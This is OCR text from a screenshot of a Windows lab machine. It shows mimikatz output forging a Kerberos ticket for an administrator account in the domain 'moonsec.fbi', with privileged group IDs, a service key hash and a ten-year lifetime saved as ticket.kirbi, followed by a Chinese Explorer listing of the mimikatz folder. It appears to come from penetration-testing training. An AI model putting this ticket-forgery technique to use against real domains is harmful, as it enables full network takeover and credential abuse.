 C:\Windows\system32\cmd.exe
User      : system
Domain    : moonsec.fbi (MOONSEC)
SID       : S-1-5-21-2801122135-3886333168-273474
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 811a536cf58aa23ceb8d439ffb386e6f - rc
Lifetime  : 2022/11/12 11:29:00 ; 2032/11/9 11:29
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
C:\Users\test.MOONSEC\Desktop\mimikatz_trunk\x64>
ernet
lorer
文件 主页 共享 查看
mimikatz_trunk x64
收藏夹
下载
桌面
最近访问的位置
这台电脑
本地磁盘 (C:)
DVD 驱动器 (D:) VM
网络
名称
mimidrv.sys
mimikatz
mimilib.dll
ticket.kirbi